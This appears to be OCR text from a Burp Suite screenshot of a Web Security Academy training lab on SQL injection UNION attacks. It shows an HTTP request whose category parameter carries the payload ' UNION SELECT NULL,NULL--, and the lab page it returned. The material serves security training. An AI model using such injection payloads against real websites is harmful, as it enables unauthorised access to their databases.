 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a0700b803a9d58e86ab8b4800f70020.web-security-academy.net
3 Cookie: session=GdQO1WYh5BchqbPtj6U6yDHn2q4Ua1s6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0700b803a9d58e86ab8b4800f70020.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT NULL,NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts